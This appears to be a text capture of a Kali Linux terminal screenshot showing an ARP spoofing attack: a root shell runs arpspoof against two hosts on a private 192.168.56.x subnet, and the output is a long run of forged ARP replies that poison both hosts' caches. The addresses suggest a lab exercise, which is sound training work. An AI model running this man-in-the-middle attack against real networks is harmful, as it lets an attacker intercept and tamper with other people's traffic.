 Shell No. 1
Sh
File Actions Edit View Help
root@kali:~# arpspoof -i eth0 -t 192.168.56.144 -r 192.168.56.143
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:98:27:af 0806 42: arp reply 192.168.56.143 is-at 0:c:29:27:5c:7b
0:c:29:27:5c:7b 0:c:29:c5:1a:f8 0806 42: arp reply 192.168.56.144 is-at 0:c:29:27:5c:7b